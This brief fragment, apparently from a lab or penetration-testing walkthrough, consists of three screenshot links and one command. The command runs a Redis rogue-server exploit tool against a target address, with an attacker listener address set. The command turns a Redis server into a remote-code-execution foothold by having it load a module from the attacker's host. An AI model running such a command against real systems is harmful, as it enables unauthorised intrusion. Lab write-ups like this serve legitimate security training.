 >./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168.0.108